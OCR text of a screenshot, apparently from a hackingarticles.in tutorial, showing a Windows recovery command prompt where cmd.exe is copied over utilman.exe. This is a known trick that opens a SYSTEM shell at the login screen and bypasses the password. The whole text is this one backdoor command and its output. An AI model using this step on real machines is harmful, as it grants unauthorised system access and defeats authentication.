 Administrator: X:\windows\system32\cmd.exe
Microsoft Windows [Version 10.0.10240]
X:\Sources>copy d:\windows\system32\cmd.exe d:\windows\system32\utilman.exe
Overwrite d:\windows\system32\utilman.exe? (Yes/No/All): y
1 file(s) copied.
www.hackingarticles.in
X:\Sources>
www.hackingarticles.in